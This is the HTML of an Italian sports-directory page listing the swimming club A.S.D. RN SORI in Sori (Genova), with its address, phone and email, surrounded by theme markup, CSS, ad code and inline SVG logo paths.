		<div data-rocket-location-hash="5f93c023a1c16487096d8eb5d4201288" data-elementor-type="single" data-elementor-id="53249" class="elementor elementor-53249 elementor-location-single post-53072 dove-fare-sport type-dove-fare-sport status-publish regioni-liguria post" data-elementor-post-type="elementor_library">
					<div data-rocket-location-hash="25ae2ca48a952a36dc14bb0f89dbf0ce" class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-00c7283 adv-skin elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00c7283" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d0ac176&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5bbe058" data-id="5bbe058" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae2d5a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3ae2d5a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>	<g>		<path d="M256,0C156.748,0,76,80.748,76,180c0,33.534,9.289,66.26,26.869,94.652l142.885,230.257    c2.737,4.411,7.559,7.091,12.745,7.091c0.04,0,0.079,0,0.119,0c5.231-0.041,10.063-2.804,12.75-7.292L410.611,272.22    C427.221,244.428,436,212.539,436,180C436,80.748,355.252,0,256,0z M384.866,256.818L258.272,468.186l-129.905-209.34    C113.734,235.214,105.8,207.95,105.8,180c0-82.71,67.49-150.2,150.2-150.2S406.1,97.29,406.1,180    C406.1,207.121,398.689,233.688,384.866,256.818z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path>	</g></g><g>	<g>		<path d="M256,90c-49.626,0-90,40.374-90,90c0,49.309,39.717,90,90,90c50.903,0,90-41.233,90-90C346,130.374,305.626,90,256,90z     M256,240.2c-33.257,0-60.2-27.033-60.2-60.2c0-33.084,27.116-60.2,60.2-60.2s60.1,27.116,60.1,60.2    C316.1,212.683,289.784,240.2,256,240.2z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path>	</g></g></g> </svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Genova						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Provincia					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-420888d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="420888d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-774d5fd elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="774d5fd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-signs"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							C/O Piscina Comunale p.zza Ghio, 2 - 16031 Sori (GE)						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Indirizzo					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05391e3" data-id="05391e3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-928bf51 elementor-widget elementor-widget-heading" data-id="928bf51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">nuoto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dec31af elementor-widget elementor-widget-heading" data-id="dec31af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">A.S.D. RN SORI</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ff9d8fa elementor-widget elementor-widget-heading" data-id="ff9d8fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">www.rnsori.it</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-868d7da" data-id="868d7da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15bffe elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b15bffe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						0185-700112					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49f8c11 elementor-widget elementor-widget-icon-box" data-id="49f8c11" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Telefono					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f55b53c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f55b53c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35c1d27 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="35c1d27" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							GE014@comitatoparalimpico.it						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						rarinantessori@libero.it					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e9cd1a5 elementor-widget elementor-widget-icon-box" data-id="e9cd1a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Email					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5394428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5394428" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;03a91f3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3704791" data-id="3704791" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0db858b elementor-widget elementor-widget-wp-widget-adni_widgets" data-id="0db858b" data-element_type="widget" data-widget_type="wp-widget-adni_widgets.default">
				<div class="elementor-widget-container">
					<div class="angwp_56251 _ning_cont _ning_hidden _ning_outer _align_center responsive" data-size="custom" data-bid="56251" data-aid="0" data-lid="0" style="max-width:100%; width:100%;height:inherit;"><div class="_ning_label _left" style=""></div><div class="_ning_inner" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TD Page -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6199525436405295"
     data-ad-slot="7050842246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="clear"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<!-- Instagram -->
    <div data-rocket-location-hash="94cd20e821e7ae4149cafb2afa98d04d" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f8c2d8dd50aaf2f8738cfbe8d499b1bc" class="td-footer-wrap ">
            <div id="tdi_41_966" class="tdc-zone"><div class="tdc_zone tdi_42_973  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_42_973{
                    min-height: 0;
                }
</style><div id="tdi_43_669" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44_496  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_44_496,
                .tdi_44_496 .tdc-columns{
                    min-height: 0;
                }.tdi_44_496,
				.tdi_44_496 .tdc-columns{
				    display: block;
				}.tdi_44_496 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_496{
padding-top:55px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_44_496 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_44_496{
margin-bottom:0px !important;
padding-top:38px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_43_669_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_43_669_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.15 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style>
.tdi_43_669_rand_style{
background-color:#e9eaee !important;
}
 </style></div><div class="vc_column tdi_46_668  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_668{
                    vertical-align: baseline;
                }.tdi_46_668 > .wpb_wrapper,
				.tdi_46_668 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46_668 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46_668 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_46_668{
width:33% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_46_668{
margin-bottom:38px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_699 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_699" >
<style>

/* inline tdc_css att */

.tdi_47_699{
padding-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_699{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_699{
                    display: inline-block;
                }.tdi_47_699 .tdb-logo-a,
                .tdi_47_699 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_699 .tdb-logo-svg-wrap{
                    max-width: 300px;
                
                    display: block;
                }.tdi_47_699 .tdb-logo-svg-wrap svg{
                    width: 300px;
                    height: auto;
                }.tdi_47_699 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_699 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_699 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_699 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_699 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_699 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_699 .tdb-logo-svg-wrap{
                    max-width: 220px;
                }.tdi_47_699 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.abilitychannel.tv/"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 926.3 195.7" style="enable-background:new 0 0 926.3 195.7;" xml:space="preserve">
<style type="text/css">
	.td_000{fill:#1D1D1B;}
	.td_001{fill:#CB142A;}
</style>
<g>
	<g>
		<path class="td_000" d="M480.5,89.6l19.2,5.1c-1.3,4.7-3.3,8.7-6.1,11.9s-6.2,5.6-10.3,7.2c-4.1,1.6-9.4,2.4-15.7,2.4
			c-7.7,0-14-1-18.9-3c-4.9-2-9.1-5.4-12.7-10.4c-3.6-5-5.3-11.3-5.3-19.1c0-10.3,3.1-18.3,9.4-23.8c6.3-5.5,15.1-8.3,26.5-8.3
			c8.9,0,16,1.6,21.1,4.8c5.1,3.2,8.9,8.1,11.4,14.6l-19.4,3.8c-0.7-1.9-1.4-3.3-2.1-4.2c-1.2-1.5-2.7-2.6-4.5-3.4
			c-1.8-0.8-3.8-1.2-6-1.2c-5,0-8.8,1.8-11.4,5.3c-2,2.6-3,6.7-3,12.3c0,6.9,1.2,11.7,3.6,14.2c2.4,2.6,5.8,3.8,10.1,3.8
			c4.2,0,7.4-1,9.5-3.1S479.6,93.6,480.5,89.6z"/>
		<path class="td_000" d="M503.1,52.8l22,0l0,21.8l24,0l0-21.8l22,0l0,62.4l-22,0l0-25.3l-24,0l0,25.3l-22,0L503.1,52.8z"/>
		<path class="td_000" d="M621.9,104.9l-24.9,0l-3.5,10.3l-22.4,0l26.7-62.4l23.9,0l26.7,62.4l-23,0L621.9,104.9z M617.3,91.4L609.5,69
			l-7.8,22.4L617.3,91.4z"/>
		<path class="td_000" d="M648.1,52.8l20.5,0l26.7,34.5l0-34.5l20.7,0l0,62.4l-20.7,0l-26.6-34.3l0,34.3l-20.6,0L648.1,52.8z"/>
		<path class="td_000" d="M723.3,52.8l20.5,0l26.7,34.5l0-34.5l20.7,0l0,62.4l-20.7,0L744,80.9l0,34.3l-20.6,0L723.3,52.8z"/>
		<path class="td_000" d="M798.4,52.8l58.8,0l0,13.3l-36.8,0l0,9.9l34.2,0l0,12.7l-34.2,0l0,12.3l37.9,0l0,14.1l-59.9,0L798.4,52.8z"/>
		<path class="td_000" d="M862.6,52.8l22,0l0,47.1l34.3,0l0,15.4l-56.2,0L862.6,52.8z"/>
		<path class="td_000" d="M57.1,104.9l-24.9,0l-3.5,10.3l-22.4,0L33,52.8l23.9,0l26.7,62.4l-23,0L57.1,104.9z M52.5,91.4l-7.8-22.4
			l-7.8,22.4L52.5,91.4z"/>
		<path class="td_000" d="M83.2,52.8l41.1,0c6.8,0,12.1,1.5,15.8,4.5c3.7,3,5.5,6.7,5.5,11.1c0,3.7-1.3,6.9-3.9,9.5
			c-1.7,1.8-4.3,3.2-7.7,4.2c5.1,1.1,8.9,2.9,11.3,5.6c2.4,2.6,3.6,5.9,3.6,9.9c0,3.2-0.9,6.1-2.6,8.7c-1.7,2.6-4.1,4.6-7,6.1
			c-1.8,0.9-4.6,1.6-8.3,2c-4.9,0.6-8.2,0.9-9.8,0.9l-37.9,0L83.2,52.8z M105.3,77.3l9.5,0c3.4,0,5.8-0.5,7.1-1.6c1.3-1,2-2.5,2-4.5
			c0-1.8-0.7-3.2-2-4.3c-1.3-1-3.7-1.5-7-1.5l-9.7,0L105.3,77.3z M105.3,101.8l11.2,0c3.8,0,6.4-0.6,8-1.8s2.3-2.8,2.3-4.7
			c0-1.8-0.8-3.3-2.3-4.4c-1.5-1.1-4.2-1.7-8.1-1.7l-11.1,0L105.3,101.8z"/>
		<path class="td_000" d="M153.7,52.8l22,0l0,62.4l-22,0L153.7,52.8z"/>
		<path class="td_000" d="M184.1,52.8l22,0l0,47.1l34.3,0l0,15.4l-56.2,0L184.1,52.8z"/>
		<path class="td_000" d="M243.7,52.8l22,0l0,62.4l-22,0L243.7,52.8z"/>
		<path class="td_000" d="M269,52.8l66.7,0l0,15.4l-22.4,0l0,47l-22,0l0-47l-22.4,0L269,52.8z"/>
		<path class="td_001" d="M373.6,4.6l9.5,22.7c0,0-48.1,52.4-39.3,61.1c0,0,26.5,9.1,119.3-82.7l7.1,23.7c0,0-36,94.9-142.6,161.6
			l-9-27.5c0,0,38.6-24.2,81.8-67.4c0,0-94.8,62.3-77.3-17.8C323,78.4,324.5,58.6,373.6,4.6z"/>
	</g>
	<g>
		<path class="td_000" d="M503.3,132.7h15.6c3.1,0,5.6,0.9,7.5,2.6c1.9,1.8,2.8,4.2,2.8,7.4c0,2.7-0.8,5.1-2.5,7.1c-1.7,2-4.3,3-7.8,3
			H508v14.8h-4.7V132.7z M521.6,137.5c-1-0.5-2.5-0.7-4.3-0.7H508v12.1h9.3c2.1,0,3.8-0.5,5.1-1.4c1.3-0.9,2-2.5,2-4.8
			C524.4,140.2,523.5,138.4,521.6,137.5z"/>
		<path class="td_000" d="M547.4,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C544,141.6,545.8,142,547.4,142.9z M549,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H549z"/>
		<path class="td_000" d="M558.9,142.2h4.1v4.4c0.3-0.9,1.1-1.9,2.4-3.1c1.3-1.2,2.8-1.8,4.5-1.8c0.1,0,0.2,0,0.4,0c0.2,0,0.5,0,1,0.1
			v4.5c-0.3,0-0.5-0.1-0.7-0.1c-0.2,0-0.4,0-0.7,0c-2.2,0-3.8,0.7-5,2.1c-1.2,1.4-1.7,3-1.7,4.8v14.6h-4.3V142.2z"/>
		<path class="td_000" d="M577.6,159.6c0.1,1.4,0.5,2.5,1.1,3.3c1.1,1.4,3,2.1,5.7,2.1c1.6,0,3-0.3,4.3-1s1.8-1.8,1.8-3.2
			c0-1.1-0.5-1.9-1.5-2.5c-0.6-0.3-1.9-0.8-3.7-1.2l-3.5-0.9c-2.2-0.5-3.8-1.1-4.9-1.8c-1.9-1.2-2.8-2.8-2.8-4.8
			c0-2.4,0.9-4.4,2.6-5.8s4.1-2.2,7.1-2.2c3.9,0,6.7,1.1,8.4,3.4c1.1,1.4,1.6,3,1.6,4.6h-4c-0.1-1-0.4-1.8-1-2.6
			c-1-1.1-2.8-1.7-5.2-1.7c-1.7,0-2.9,0.3-3.8,0.9c-0.9,0.6-1.3,1.4-1.3,2.4c0,1.1,0.6,2,1.7,2.7c0.6,0.4,1.6,0.7,2.9,1l2.9,0.7
			c3.1,0.7,5.2,1.5,6.3,2.2c1.7,1.1,2.5,2.8,2.5,5.2c0,2.3-0.9,4.2-2.6,5.9s-4.4,2.5-8,2.5c-3.8,0-6.6-0.9-8.1-2.6s-2.5-3.8-2.6-6.4
			H577.6z"/>
		<path class="td_000" d="M617.8,144.7c2.2,2.2,3.4,5.4,3.4,9.6c0,4.1-1,7.5-3,10.2c-2,2.7-5.1,4-9.2,4c-3.5,0-6.2-1.2-8.3-3.6
			c-2-2.4-3.1-5.5-3.1-9.5c0-4.3,1.1-7.7,3.2-10.2c2.2-2.5,5.1-3.8,8.7-3.8C612.8,141.4,615.6,142.5,617.8,144.7z M615.2,161.6
			c1-2.1,1.6-4.5,1.6-7.2c0-2.4-0.4-4.3-1.1-5.8c-1.2-2.3-3.2-3.5-6.2-3.5c-2.6,0-4.5,1-5.6,3c-1.2,2-1.8,4.4-1.8,7.2
			c0,2.7,0.6,5,1.8,6.8c1.2,1.8,3,2.7,5.6,2.7C612.2,164.8,614.1,163.8,615.2,161.6z"/>
		<path class="td_000" d="M626.4,142.2h4.1v3.6c1.2-1.5,2.5-2.6,3.8-3.2c1.3-0.7,2.8-1,4.5-1c3.6,0,6.1,1.3,7.3,3.8
			c0.7,1.4,1,3.4,1,5.9v16.3h-4.4v-16c0-1.6-0.2-2.8-0.7-3.8c-0.8-1.6-2.1-2.4-4.1-2.4c-1,0-1.8,0.1-2.5,0.3c-1.2,0.3-2.2,1-3.1,2.1
			c-0.7,0.8-1.2,1.7-1.4,2.6s-0.3,2.2-0.3,3.8v13.3h-4.3V142.2z"/>
		<path class="td_000" d="M669.3,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C665.8,141.6,667.6,142,669.3,142.9z M670.8,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H670.8z"/>
		<path class="td_000" d="M710.9,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C707.4,141.6,709.2,142,710.9,142.9z M712.4,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H712.4z"/>
		<path class="td_000" d="M747.7,142.9c0.8,0.5,1.6,1.3,2.6,2.5v-12.9h4.1v35h-3.9v-3.5c-1,1.6-2.2,2.7-3.5,3.4c-1.4,0.7-2.9,1-4.7,1
			c-2.8,0-5.3-1.2-7.3-3.6s-3.1-5.6-3.1-9.5c0-3.7,0.9-6.9,2.8-9.6c1.9-2.7,4.6-4.1,8.1-4.1C744.8,141.7,746.4,142.1,747.7,142.9z
			 M738.2,162c1.2,1.8,3,2.8,5.5,2.8c2,0,3.6-0.9,4.9-2.6c1.3-1.7,1.9-4.1,1.9-7.3c0-3.2-0.7-5.6-2-7.1c-1.3-1.5-2.9-2.3-4.8-2.3
			c-2.1,0-3.9,0.8-5.2,2.5c-1.3,1.6-2,4.1-2,7.3C736.5,157.9,737,160.2,738.2,162z"/>
		<path class="td_000" d="M760.8,132.7h4.4v4.8h-4.4V132.7z M760.8,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M774.2,159.6c0.1,1.4,0.5,2.5,1.1,3.3c1.1,1.4,3,2.1,5.7,2.1c1.6,0,3-0.3,4.3-1s1.8-1.8,1.8-3.2
			c0-1.1-0.5-1.9-1.5-2.5c-0.6-0.3-1.9-0.8-3.7-1.2l-3.5-0.9c-2.2-0.5-3.8-1.1-4.9-1.8c-1.9-1.2-2.8-2.8-2.8-4.8
			c0-2.4,0.9-4.4,2.6-5.8s4.1-2.2,7.1-2.2c3.9,0,6.7,1.1,8.4,3.4c1.1,1.4,1.6,3,1.6,4.6h-4c-0.1-1-0.4-1.8-1-2.6
			c-1-1.1-2.8-1.7-5.2-1.7c-1.7,0-2.9,0.3-3.8,0.9c-0.9,0.6-1.3,1.4-1.3,2.4c0,1.1,0.6,2,1.7,2.7c0.6,0.4,1.6,0.7,2.9,1l2.9,0.7
			c3.1,0.7,5.2,1.5,6.3,2.2c1.7,1.1,2.5,2.8,2.5,5.2c0,2.3-0.9,4.2-2.6,5.9s-4.4,2.5-8,2.5c-3.8,0-6.6-0.9-8.1-2.6s-2.5-3.8-2.6-6.4
			H774.2z"/>
		<path class="td_000" d="M809.6,152.2c1-0.1,1.6-0.5,2-1.2c0.2-0.4,0.3-0.9,0.3-1.6c0-1.5-0.5-2.5-1.6-3.2s-2.5-1-4.4-1
			c-2.2,0-3.8,0.6-4.7,1.8c-0.5,0.7-0.9,1.7-1,3h-4c0.1-3.1,1.1-5.3,3.1-6.6c2-1.2,4.2-1.8,6.8-1.8c3,0,5.4,0.6,7.3,1.7
			c1.9,1.1,2.8,2.9,2.8,5.3v14.7c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,1.2,0.4c0.2,0,0.4,0,0.6,0c0.2,0,0.5-0.1,0.8-0.1v3.2
			c-0.7,0.2-1.2,0.3-1.5,0.4s-0.8,0.1-1.4,0.1c-1.5,0-2.5-0.5-3.2-1.6c-0.3-0.6-0.6-1.3-0.7-2.4c-0.9,1.1-2.1,2.1-3.8,3
